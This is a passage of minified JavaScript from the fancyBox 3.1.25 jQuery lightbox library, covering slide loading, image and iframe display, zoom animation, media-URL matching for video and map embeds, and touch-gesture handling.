t,r=this,f=r.current,u=f.$content;"image"!=f.type||f.hasError||!u||r.isAnimating||(i.fancybox.stop(u),r.isAnimating=!0,t=r.getFitPos(f),r.updateCursor(t.width,t.height),i.fancybox.animate(u,{top:t.top,left:t.left,scaleX:t.width/u.width(),scaleY:t.height/u.height()},n||330,function(){r.isAnimating=!1}))},getFitPos:function(n){var r,u,e,o,s,l=this,a=n.$content,h=n.width,c=n.height,t=n.opts.margin;return!(!a||!a.length||!h&&!c)&&("number"===i.type(t)&&(t=[t,t]),2==t.length&&(t=[t[0],t[1],t[0],t[1]]),f.width()<800&&(t=[0,0,0,0]),r=parseInt(l.$refs.stage.width(),10)-(t[1]+t[3]),u=parseInt(l.$refs.stage.height(),10)-(t[0]+t[2]),e=Math.min(1,r/h,u/c),o=Math.floor(e*h),s=Math.floor(e*c),{top:Math.floor(.5*(u-s))+t[0],left:Math.floor(.5*(r-o))+t[3],width:o,height:s})},update:function(){var n=this;i.each(n.slides,function(t,i){n.updateSlide(i)})},updateSlide:function(n){var t=this,r=n.$content;r&&(n.width||n.height)&&(i.fancybox.stop(r),i.fancybox.setTranslate(r,t.getFitPos(n)),n.pos===t.currPos&&t.updateCursor());n.$slide.trigger("refresh");t.trigger("onUpdate",n)},updateCursor:function(n,t){var f,i=this,u=i.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");i.current&&!i.isClosing&&(i.isZoomable()?(u.addClass("fancybox-is-zoomable"),f=n!==r&&t!==r?n<i.current.width&&t<i.current.height:i.isScaledDown(),f?u.addClass("fancybox-can-zoomIn"):i.current.opts.touch?u.addClass("fancybox-can-drag"):u.addClass("fancybox-can-zoomOut")):i.current.opts.touch&&u.addClass("fancybox-can-drag"))},isZoomable:function(){var t,r=this,n=r.current;if(n&&!r.isClosing)return!!("image"===n.type&&n.isLoaded&&!n.hasError&&("zoom"===n.opts.clickContent||i.isFunction(n.opts.clickContent)&&"zoom"===n.opts.clickContent(n))&&(t=r.getFitPos(n),n.width>t.width||n.height>t.height))},isScaledDown:function(){var u=this,t=u.current,r=t.$content,n=!1;return r&&(n=i.fancybox.getTranslate(r),n=n.width<t.width||n.height<t.height),n},canPan:function(){var i=this,r=i.current,t=r.$content,n=!1;return t&&(n=i.getFitPos(r),n=Math.abs(t.width()-n.width)>1||Math.abs(t.height()-n.height)>1),n},loadSlide:function(n){var r,u,f,t=this;if(!n.isLoading&&!n.isLoaded){switch(n.isLoading=!0,t.trigger("beforeLoad",n),r=n.type,u=n.$slide,u.off("refresh").trigger("onReset").addClass("fancybox-slide--"+(r||"unknown")).addClass(n.opts.slideClass),r){case"image":t.setImage(n);break;case"iframe":t.setIframe(n);break;case"html":t.setContent(n,n.src||n.content);break;case"inline":i(n.src).length?t.setContent(n,i(n.src)):t.setError(n);break;case"ajax":t.showLoading(n);f=i.ajax(i.extend({},n.opts.ajax.settings,{url:n.src,success:function(i,r){"success"===r&&t.setContent(n,i)},error:function(i,r){i&&"abort"!==r&&t.setError(n)}}));u.one("onReset",function(){f.abort()});break;default:t.setError(n)}return!0}},setImage:function(t){var r,u,s,h,e=this,c=t.opts.image.srcset,o,f;if(c){for(s=n.devicePixelRatio||1,h=n.innerWidth*s,u=c.split(",").map(function(n){var t={};return n.trim().split(/\s+/).forEach(function(n,i){var r=parseInt(n.substring(0,n.length-1),10);return 0===i?t.url=n:void(r&&(t.value=r,t.postfix=n[n.length-1]))}),t}),u.sort(function(n,t){return n.value-t.value}),o=0;o<u.length;o++)if(f=u[o],"w"===f.postfix&&f.value>=h||"x"===f.postfix&&f.value>=s){r=f;break}!r&&u.length&&(r=u[u.length-1]);r&&(t.src=r.url,t.width&&t.height&&"w"==r.postfix&&(t.height=t.width/t.height*r.value,t.width=r.value))}t.$content=i('<div class="fancybox-image-wrap"><\/div>').addClass("fancybox-is-hidden").appendTo(t.$slide);t.opts.preload!==!1&&t.opts.width&&t.opts.height&&(t.opts.thumb||t.opts.$thumb)?(t.width=t.opts.width,t.height=t.opts.height,t.$ghost=i("<img />").one("error",function(){i(this).remove();t.$ghost=null;e.setBigImage(t)}).one("load",function(){e.afterLoad(t);e.setBigImage(t)}).addClass("fancybox-image").appendTo(t.$content).attr("src",t.opts.thumb||t.opts.$thumb.attr("src"))):e.setBigImage(t)},setBigImage:function(n){var r=this,t=i("<img />");n.$image=t.one("error",function(){r.setError(n)}).one("load",function(){clearTimeout(n.timouts);n.timouts=null;r.isClosing||(n.width=this.naturalWidth,n.height=this.naturalHeight,n.opts.image.srcset&&t.attr("sizes","100vw").attr("srcset",n.opts.image.srcset),r.hideLoading(n),n.$ghost?n.timouts=setTimeout(function(){n.timouts=null;n.$ghost.hide()},Math.min(300,Math.max(1e3,n.height/1600))):r.afterLoad(n))}).addClass("fancybox-image").attr("src",n.src).appendTo(n.$content);t[0].complete?t.trigger("load"):t[0].error?t.trigger("error"):n.timouts=setTimeout(function(){t[0].complete||n.hasError||r.showLoading(n)},100)},setIframe:function(n){var u,f=this,t=n.opts.iframe,e=n.$slide;n.$content=i('<div class="fancybox-content'+(t.preload?" fancybox-is-hidden":"")+'"><\/div>').css(t.css).appendTo(e);u=i(t.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(t.attr).appendTo(n.$content);t.preload?(f.showLoading(n),u.on("load.fb error.fb",function(){this.isReady=1;n.$slide.trigger("refresh");f.afterLoad(n)}),e.on("refresh.fb",function(){var e,f,o,s,h,i=n.$content;if(1===u[0].isReady){try{e=u.contents();f=e.find("body")}catch(n){}f&&f.length&&(t.css.width===r||t.css.height===r)&&(o=u[0].contentWindow.document.documentElement.scrollWidth,s=Math.ceil(f.outerWidth(!0)+(i.width()-o)),h=Math.ceil(f.outerHeight(!0)),i.css({width:t.css.width===r?s+(i.outerWidth()-i.innerWidth()):t.css.width,height:t.css.height===r?h+(i.outerHeight()-i.innerHeight()):t.css.height}));i.removeClass("fancybox-is-hidden")}})):this.afterLoad(n);u.attr("src",n.src);n.opts.smallBtn===!0&&n.$content.prepend(f.translate(n,n.opts.btnTpl.smallBtn));e.one("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank")}catch(n){}i(this).empty();n.isLoaded=!1})},setContent:function(n,t){var r=this;r.isClosing||(r.hideLoading(n),n.$slide.empty(),v(t)&&t.parent().length?(t.parent(".fancybox-slide--inline").trigger("onReset"),n.$placeholder=i("<div><\/div>").hide().insertAfter(t),t.css("display","inline-block")):n.hasError||("string"===i.type(t)&&(t=i("<div>").append(i.trim(t)).contents(),3===t[0].nodeType&&(t=i("<div>").html(t))),n.opts.filter&&(t=i("<div>").html(t).find(n.opts.filter))),n.$slide.one("onReset",function(){n.$placeholder&&(n.$placeholder.after(t.hide()).remove(),n.$placeholder=null);n.$smallBtn&&(n.$smallBtn.remove(),n.$smallBtn=null);n.hasError||(i(this).empty(),n.isLoaded=!1)}),n.$content=i(t).appendTo(n.$slide),n.opts.smallBtn&&!n.$smallBtn&&(n.$smallBtn=i(r.translate(n,n.opts.btnTpl.smallBtn)).appendTo(n.$content.filter("div").first())),this.afterLoad(n))},setError:function(n){n.hasError=!0;n.$slide.removeClass("fancybox-slide--"+n.type);this.setContent(n,this.translate(n,n.opts.errorTpl))},showLoading:function(n){var t=this;n=n||t.current;n&&!n.$spinner&&(n.$spinner=i(t.opts.spinnerTpl).appendTo(n.$slide))},hideLoading:function(n){var t=this;n=n||t.current;n&&n.$spinner&&(n.$spinner.remove(),delete n.$spinner)},afterLoad:function(n){var t=this;t.isClosing||(n.isLoading=!1,n.isLoaded=!0,t.trigger("afterLoad",n),t.hideLoading(n),n.opts.protect&&n.$content&&!n.hasError&&(n.$content.on("contextmenu.fb",function(n){return 2==n.button&&n.preventDefault(),!0}),"image"===n.type&&i('<div class="fancybox-spaceball"><\/div>').appendTo(n.$content)),t.revealContent(n))},revealContent:function(n){var f,l,o,c,u,t=this,h=n.$slide,s=!1;return f=n.opts[t.firstRun?"animationEffect":"transitionEffect"],o=n.opts[t.firstRun?"animationDuration":"transitionDuration"],o=parseInt(n.forcedDuration===r?o:n.forcedDuration,10),!n.isMoved&&n.pos===t.currPos&&o||(f=!1),"zoom"!==f||n.pos===t.currPos&&o&&"image"===n.type&&!n.hasError&&(s=t.getThumbPos(n))||(f="fade"),"zoom"===f?(u=t.getFitPos(n),u.scaleX=u.width/s.width,u.scaleY=u.height/s.height,delete u.width,delete u.height,c=n.opts.zoomOpacity,"auto"==c&&(c=Math.abs(n.width/n.height-s.width/s.height)>.1),c&&(s.opacity=.1,u.opacity=1),i.fancybox.setTranslate(n.$content.removeClass("fancybox-is-hidden"),s),e(n.$content),void i.fancybox.animate(n.$content,u,o,function(){t.complete()})):(t.updateSlide(n),f?(i.fancybox.stop(h),l="fancybox-animated fancybox-slide--"+(n.pos>t.prevPos?"next":"previous")+" fancybox-fx-"+f,h.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(l),n.$content.removeClass("fancybox-is-hidden"),e(h),void i.fancybox.animate(h,"fancybox-slide--current",o,function(){h.removeClass(l).removeAttr("style");n.pos===t.currPos&&t.complete()},!0)):(e(h),n.$content.removeClass("fancybox-is-hidden"),void(n.pos===t.currPos&&t.complete())))},getThumbPos:function(r){var f,s=this,o=!1,h=function(t){for(var f,u=t[0],r=u.getBoundingClientRect(),e=[];null!==u.parentElement;)"hidden"!==i(u.parentElement).css("overflow")&&"auto"!==i(u.parentElement).css("overflow")||e.push(u.parentElement.getBoundingClientRect()),u=u.parentElement;return f=e.every(function(n){var t=Math.min(r.right,n.right)-Math.max(r.left,n.left),i=Math.min(r.bottom,n.bottom)-Math.max(r.top,n.top);return t>0&&i>0}),f&&r.bottom>0&&r.right>0&&r.left<i(n).width()&&r.top<i(n).height()},u=r.opts.$thumb,e=u?u.offset():0;return e&&u[0].ownerDocument===t&&h(u)&&(f=s.$refs.stage.offset(),o={top:e.top-f.top+parseFloat(u.css("border-top-width")||0),left:e.left-f.left+parseFloat(u.css("border-left-width")||0),width:u.width(),height:u.height(),scaleX:1,scaleY:1}),o},complete:function(){var r=this,n=r.current,u={};n.isMoved||!n.isLoaded||n.isComplete||(n.isComplete=!0,n.$slide.siblings().trigger("onReset"),e(n.$slide),n.$slide.addClass("fancybox-slide--complete"),i.each(r.slides,function(n,t){t.pos>=r.currPos-1&&t.pos<=r.currPos+1?u[t.pos]=t:t&&(i.fancybox.stop(t.$slide),t.$slide.unbind().remove())}),r.slides=u,r.updateCursor(),r.trigger("afterShow"),(i(t.activeElement).is("[disabled]")||n.opts.autoFocus&&"image"!=n.type&&"iframe"!==n.type)&&r.focus())},preload:function(){var t,i,n=this;n.group.length<2||(t=n.slides[n.currPos+1],i=n.slides[n.currPos-1],t&&"image"===t.type&&n.loadSlide(t),i&&"image"===i.type&&n.loadSlide(i))},focus:function(){var n,t=this.current;this.isClosing||(n=t&&t.isComplete?t.$slide.find("button,:input,[tabindex],a").filter(":not([disabled]):visible:first"):null,n=n&&n.length?n:this.$refs.container,n.focus())},activate:function(){var n=this;i(".fancybox-container").each(function(){var t=i(this).data("FancyBox");t&&t.uid!==n.uid&&!t.isClosing&&t.trigger("onDeactivate")});n.current&&(n.$refs.container.index()>0&&n.$refs.container.prependTo(t.body),n.updateControls());n.trigger("onActivate");n.addEvents()},close:function(n,t){var o,h,c,a,u,e,f=this,r=f.current,v=function(){f.cleanUp(n)};return!f.isClosing&&(f.isClosing=!0,f.trigger("beforeClose",n)===!1?(f.isClosing=!1,l(function(){f.update()}),!1):(f.removeEvents(),r.timouts&&clearTimeout(r.timouts),c=r.$content,o=r.opts.animationEffect,h=i.isNumeric(t)?t:o?r.opts.animationDuration:0,r.$slide.off(s).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),r.$slide.siblings().trigger("onReset").remove(),h&&f.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing"),f.hideLoading(r),f.hideControls(),f.updateCursor(),"zoom"!==o||n!==!0&&c&&h&&"image"===r.type&&!r.hasError&&(e=f.getThumbPos(r))||(o="fade"),"zoom"===o?(i.fancybox.stop(c),u=i.fancybox.getTranslate(c),u.width=u.width*u.scaleX,u.height=u.height*u.scaleY,a=r.opts.zoomOpacity,"auto"==a&&(a=Math.abs(r.width/r.height-e.width/e.height)>.1),a&&(e.opacity=0),u.scaleX=u.width/e.width,u.scaleY=u.height/e.height,u.width=e.width,u.height=e.height,i.fancybox.setTranslate(r.$content,u),i.fancybox.animate(r.$content,e,h,v),!0):(o&&h?n===!0?setTimeout(v,h):i.fancybox.animate(r.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+o,h,v):v(),!0)))},cleanUp:function(n){var r,t=this;t.current.$slide.trigger("onReset");t.$refs.container.empty().remove();t.trigger("afterClose",n);t.$lastFocus&&t.current.opts.backFocus&&t.$lastFocus.focus();t.current=null;r=i.fancybox.getInstance();r?r.activate():(f.scrollTop(t.scrollTop).scrollLeft(t.scrollLeft),i("html").removeClass("fancybox-enabled"),i("#fancybox-style-noscroll").remove())},trigger:function(n,t){var o,f=Array.prototype.slice.call(arguments,1),e=this,r=t&&t.opts?t:e.current;return r?f.unshift(r):r=e,f.unshift(e),i.isFunction(r.opts[n])&&(o=r.opts[n].apply(r,f)),o===!1?o:void("afterClose"===n?u.trigger(n+".fb",f):e.$refs.container.trigger(n+".fb",f))},updateControls:function(){var n=this,t=n.current,r=t.index,u=t.opts,f=u.caption,e=n.$refs.caption;t.$slide.trigger("refresh");n.$caption=f&&f.length?e.html(f):null;n.isHiddenControls||n.showControls();i("[data-fancybox-count]").html(n.group.length);i("[data-fancybox-index]").html(r+1);i("[data-fancybox-prev]").prop("disabled",!u.loop&&r<=0);i("[data-fancybox-next]").prop("disabled",!u.loop&&r>=n.group.length-1)},hideControls:function(){this.isHiddenControls=!0;this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var n=this,t=n.current?n.current.opts:n.opts,i=n.$refs.container;n.isHiddenControls=!1;n.idleSecondsCounter=0;i.toggleClass("fancybox-show-toolbar",!(!t.toolbar||!t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&n.group.length>1)).toggleClass("fancybox-show-nav",!!(t.arrows&&n.group.length>1)).toggleClass("fancybox-is-modal",!!t.modal);n.$caption?i.addClass("fancybox-show-caption "):i.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}});i.fancybox={version:"3.1.25",defaults:c,getInstance:function(n){var t=i('.fancybox-container:not(".fancybox-is-closing"):first').data("FancyBox"),r=Array.prototype.slice.call(arguments,1);return t instanceof h&&("string"===i.type(n)?t[n].apply(t,r):"function"===i.type(n)&&n.apply(t,r),t)},open:function(n,t,i){return new h(n,t,i)},close:function(n){var t=this.getInstance();t&&(t.close(),n===!0&&this.close())},destroy:function(){this.close(!0);u.off("click.fb-start")},isMobile:t.createTouch!==r&&/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent),use3d:function(){var i=t.createElement("div");return n.getComputedStyle&&n.getComputedStyle(i).getPropertyValue("transform")&&!(t.documentMode&&t.documentMode<11)}(),getTranslate:function(n){var t,r,i;return!n||!n.length?!1:((t=n.eq(0).css("transform"),t&&t.indexOf("matrix")!==-1?(t=t.split("(")[1],t=t.split(")")[0],t=t.split(",")):t=[],t.length)?(t=t.length>10?[t[13],t[12],t[0],t[5]]:[t[5],t[4],t[0],t[3]],t=t.map(parseFloat)):(t=[0,0,1,1],r=/\.*translate\((.*)px,(.*)px\)/i,i=r.exec(n.eq(0).attr("style")),i&&(t[0]=parseFloat(i[2]),t[1]=parseFloat(i[1]))),{top:t[0],left:t[1],scaleX:t[2],scaleY:t[3],opacity:parseFloat(n.css("opacity")),width:n.width(),height:n.height()})},setTranslate:function(n,t){var i="",u={};if(n&&t)return t.left===r&&t.top===r||(i=(t.left===r?n.position().left:t.left)+"px, "+(t.top===r?n.position().top:t.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),t.scaleX!==r&&t.scaleY!==r&&(i=(i.length?i+" ":"")+"scale("+t.scaleX+", "+t.scaleY+")"),i.length&&(u.transform=i),t.opacity!==r&&(u.opacity=t.opacity),t.width!==r&&(u.width=t.width),t.height!==r&&(u.height=t.height),n.css(u)},animate:function(n,t,u,f,e){var o=s||"transitionend";i.isFunction(u)&&(f=u,u=null);i.isPlainObject(t)||n.removeAttr("style");n.on(o,function(u){u&&u.originalEvent&&(!n.is(u.originalEvent.target)||"z-index"==u.originalEvent.propertyName)||(n.off(o),i.isPlainObject(t)?t.scaleX!==r&&t.scaleY!==r&&(n.css("transition-duration","0ms"),t.width=Math.round(n.width()*t.scaleX),t.height=Math.round(n.height()*t.scaleY),t.scaleX=1,t.scaleY=1,i.fancybox.setTranslate(n,t)):e!==!0&&n.removeClass(t),i.isFunction(f)&&f(u))});i.isNumeric(u)&&n.css("transition-duration",u+"ms");i.isPlainObject(t)?i.fancybox.setTranslate(n,t):n.addClass(t);n.data("timer",setTimeout(function(){n.trigger("transitionend")},u+16))},stop:function(n){clearTimeout(n.data("timer"));n.off(s)}};i.fn.fancybox=function(n){var t;return n=n||{},t=n.selector||!1,t?i("body").off("click.fb-start",t).on("click.fb-start",t,{options:n},o):this.off("click.fb-start").on("click.fb-start",{items:this,options:n},o),this};u.on("click.fb-start","[data-fancybox]",o)}}(window,document,window.jQuery||jQuery),function(n){"use strict";var t=function(t,i,r){if(t)return r=r||"","object"===n.type(r)&&(r=n.param(r,!0)),n.each(i,function(n,i){t=t.replace("$"+n,i||"")}),r.length&&(t+=(t.indexOf("?")>0?"&":"?")+r),t},i={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/?ll="+(n[9]?n[9]+"&z="+Math.floor(n[10])+(n[12]?n[12].replace(/^\//,"&"):""):n[12])+"&output="+(n[12]&&n[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/maps?q="+n[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};n(document).on("onInit.fb",function(r,u){n.each(u.group,function(r,u){var a,v,f,h,e,l,o,s=u.src||"",c=!1;u.type||(a=n.extend(!0,{},i,u.opts.media),n.each(a,function(i,r){var a,y;if(f=s.match(r.matcher),l={},o=i,f){if(c=r.type,r.paramPlace&&f[r.paramPlace])for(e=f[r.paramPlace],"?"==e[0]&&(e=e.substring(1)),e=e.split("&"),a=0;a<e.length;++a)y=e[a].split("=",2),2==y.length&&(l[y[0]]=decodeURIComponent(y[1].replace(/\+/g," ")));return h=n.extend(!0,{},r.params,u.opts[i],l),s="function"===n.type(r.url)?r.url.call(this,f,h,u):t(r.url,f,h),v="function"===n.type(r.thumb)?r.thumb.call(this,f,h,u):t(r.thumb,f),"vimeo"===o&&(s=s.replace("&%23","#")),!1}}),c?(u.src=s,u.type=c,u.opts.thumb||u.opts.$thumb&&u.opts.$thumb.length||(u.opts.thumb=v),"iframe"===c&&(n.extend(!0,u.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}}),u.contentProvider=o,u.opts.slideClass+=" fancybox-slide--"+("gmap_place"==o||"gmap_search"==o?"map":"video"))):u.type="image")})})}(window.jQuery),function(n,t,i){"use strict";var s=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),f=function(){return n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||n.oCancelAnimationFrame||function(t){n.clearTimeout(t)}}(),e=function(t){var r=[],i;t=t.originalEvent||t||n.e;t=t.touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t];for(i in t)t[i].pageX?r.push({x:t[i].pageX,y:t[i].pageY}):t[i].clientX&&r.push({x:t[i].clientX,y:t[i].clientY});return r},u=function(n,t,i){return t&&n?"x"===i?n.x-t.x:"y"===i?n.y-t.y:Math.sqrt(Math.pow(n.x-t.x,2)+Math.pow(n.y-t.y,2)):0},h=function(n){if(n.is("a,button,input,select,textarea")||i.isFunction(n.get(0).onclick)||n.data("selectable"))return!0;for(var t=0,r=n[0].attributes,u=r.length;t<u;t++)if("data-fancybox-"===r[t].nodeName.substr(0,14))return!0;return!1},c=function(t){var i=n.getComputedStyle(t)["overflow-y"],r=n.getComputedStyle(t)["overflow-x"],u=("scroll"===i||"auto"===i)&&t.scrollHeight>t.clientHeight,f=("scroll"===r||"auto"===r)&&t.scrollWidth>t.clientWidth;return u||f},o=function(n){for(var t=!1;;){if(t=c(n.get(0)))break;if(n=n.parent(),!n.length||n.hasClass("fancybox-stage")||n.is("body"))break}return t},r=function(n){var t=this;t.instance=n;t.$bg=n.$refs.bg;t.$stage=n.$refs.stage;t.$container=n.$refs.container;t.destroy();t.$container.on("touchstart.fb.touch mousedown.fb.touch",i.proxy(t,"ontouchstart"))};r.prototype.destroy=function(){this.$container.off(".fb.touch")};r.prototype.ontouchstart=function(r){var f=this,s=i(r.target),l=f.instance,c=l.current,v=c.$content,a="touchstart"==r.type;if(a&&f.$container.off("mousedown.fb.touch"),!c||f.instance.isAnimating||f.instance.isClosing)return r.stopPropagation(),void r.preventDefault();if((!r.originalEvent||2!=r.originalEvent.button)&&s.length&&!h(s)&&!h(s.parent())&&!(r.originalEvent.clientX>s[0].clientWidth+s.offset().left)&&(f.startPoints=e(r),f.startPoints&&!(f.startPoints.length>1&&l.isSliding))){if(f.$target=s,f.$content=v,f.canTap=!0,i(t).off(".fb.touch"),i(t).on(a?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",i.proxy(f,"ontouchend")),i(t).on(a?"touchmove.fb.touch":"mousemove.fb.touch",i.proxy(f,"ontouchmove")),!l.current.opts.touch&&!l.canPan()||!s.is(f.$stage)&&!f.$stage.find(s).length)return void(s.is("img")&&r.preventDefault());r.stopPropagation();i.fancybox.isMobile&&(o(f.$target)||o(f.$target.parent()))||r.preventDefault();f.canvasWidth=Math.round(c.$slide[0].clientWidth);f.canvasHeight=Math.round(c.$slide[0].clientHeight);f.startTime=(new Date).getTime();f.distanceX=f.distanceY=f.distance=0;f.isPanning=!1;f.isSwiping=!1;f.isZooming=!1;f.sliderStartPos=f.sliderLastPos||{top:0,left:0};f.contentStartPos=i.fancybox.getTranslate(f.$content);f.contentLastPos=null;1!==f.startPoints.length||f.isZooming||(f.canTap=!l.isSliding,"image"===c.type&&(f.contentStartPos.width>f.canvasWidth+1||f.contentStartPos.height>f.canvasHeight+1)?(i.fancybox.stop(f.$content),f.$content.css("transition-duration","0ms"),f.isPanning=!0):f.isSwiping=!0,f.$container.addClass("fancybox-controls--isGrabbing"));2!==f.startPoints.length||l.isAnimating||c.hasError||"image"!==c.type||!c.isLoaded&&!c.$ghost||(f.isZooming=!0,f.isSwiping=!1,f.isPanning=!1,i.fancybox.stop(f.$content),f.$content.css("transition-duration","0ms"),f.centerPointStartX=.5*(f.startPoints[0].x+f.startPoints[1].x)-i(n).scrollLeft(),f.centerPointStartY=.5*(f.startPoints[0].y+f.startPoints[1].y)-i(n).scrollTop(),f.percentageOfImageAtPinchPointX=(f.centerPointStartX-f.contentStartPos.left)/f.contentStartPos.width,f.percentageOfImageAtPinchPointY=(f.centerPointStartY-f.contentStartPos.top)/f.contentStartPos.height,f.startDistanceBetweenFingers=u(f.startPoints[0],f.startPoints[1]))}};r.prototype.ontouchmove=function(n){var t=this;if(t.newPoints=e(n),i.fancybox.isMobile&&(o(t.$target)||o(t.$target.parent())))return n.stopPropagation(),void(t.canTap=!1);if((t.instance.current.opts.touch||t.instance.canPan())&&t.newPoints&&t.newPoints.length&&(t.distanceX=u(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=u(t.newPoints[0],t.startPoints[0],"y"),t.distance=u(t.newPoints[0],t.startPoints[0]),t.distance>0)){if(!t.$target.is(t.$stage)&&!t.$stage.find(t.$target).length)return;n.stopPropagation();n.preventDefault();t.isSwiping?t.onSwipe():t.isPanning?t.onPan():t.isZooming&&t.onZoom()}};r.prototype.onSwipe=function(){var u,t=this,e=t.isSwiping,r=t.sliderStartPos.left||0;e===!0?Math.abs(t.distance)>10&&(t.canTap=!1,t.instance.group.length<2&&t.instance.opts.touch.vertical?t.isSwiping="y":t.instance.isSliding||t.instance.opts.touch.vertical===!1||"auto"===t.instance.opts.touch.vertical&&i(n).width()>800?t.isSwiping="x":(u=Math.abs(180*Math.atan2(t.distanceY,t.distanceX)/Math.PI),t.isSwiping=u>45&&u<135?"y":"x"),t.instance.isSliding=t.isSwiping,t.startPoints=t.newPoints,i.each(t.instance.slides,function(n,r){i.fancybox.stop(r.$slide);r.$slide.css("transition-duration","0ms");r.inTransition=!1;r.pos===t.instance.current.pos&&(t.sliderStartPos.left=i.fancybox.getTranslate(r.$slide).left)}),t.instance.SlideShow&&t.instance.SlideShow.isActive&&t.instance.SlideShow.stop()):("x"==e&&(t.distanceX>0&&(t.instance.group.length<2||0===t.instance.current.index&&!t.instance.current.opts.loop)?r+=Math.pow(t.distanceX,.8):t.distanceX<0&&(t.instance.group.length<2||t.instance.current.index===t.instance.group.length-1&&!t.instance.current.opts.loop)?r-=Math.pow(-t.distanceX,.8):r+=t.distanceX),t.sliderLastPos={top:"x"==e?0:t.sliderStartPos.top+t.distanceY,left:r},t.requestId&&(f(t.requestId),t.requestId=null),t.requestId=s(function(){t.sliderLastPos&&(i.each(t.instance.slides,function(n,r){var u=r.pos-t.instance.currPos;i.fancybox.setTranslate(r.$slide,{top:t.sliderLastPos.top,left:t.sliderLastPos.left+u*t.canvasWidth+u*r.opts.gutter})}),t.$container.addClass("fancybox-is-sliding"))}))};r.prototype.onPan=function(){var r,u,t,n=this;n.canTap=!1;r=n.contentStartPos.width>n.canvasWidth?n.contentStartPos.left+n.distanceX:n.contentStartPos.left;u=n.contentStartPos.top+n.distanceY;t=n.limitMovement(r,u,n.contentStartPos.width,n.contentStartPos.height);t.scaleX=n.contentStartPos.scaleX;t.scaleY=n.contentStartPos.scaleY;n.contentLastPos=t;n.requestId&&(f(n.requestId),n.requestId=null);n.requestId=s(function(){i.fancybox.setTranslate(n.$content,n.contentLastPos)})};r.prototype.limitMovement=function(n,t,i,r){var f,e,o,s,u=this,h=u.canvasWidth,c=u.canvasHeight,v=u.contentStartPos.left,y=u.contentStartPos.top,l=u.distanceX,a=u.distanceY;return f=Math.max(0,.5*h-.5*i),e=Math.max(0,.5*c-.5*r),o=Math.min(h-i,.5*h-.5*i),s=Math.min(c-r,.5*c-.5*r),i>h&&(l>0&&n>f&&(n=f-1+Math.pow(-f+v+l,.8)||0),l<0&&n<o&&(n=o+1-Math.pow(o-v-l,.8)||0)),r>c&&(a>0&&t>e&&(t=e-1+Math.pow(-e+y+a,.8)||0),a<0&&t<s&&(t=s+1-Math.pow(s-y-a,.8)||0)),{top:t,left:n}};r.prototype.limitPosition=function(n,t,i,r){var e=this,u=e.canvasWidth,f=e.canvasHeight;return i>u?(n=n>0?0:n,n=n<u-i?u-i:n):n=Math.max(0,u/2-i/2),r>f?(t=t>0?0:t,t=t<f-r?f-r:t):t=Math.max(0,f/2-r/2),{top:t,left:n}};r.prototype.onZoom=function(){var 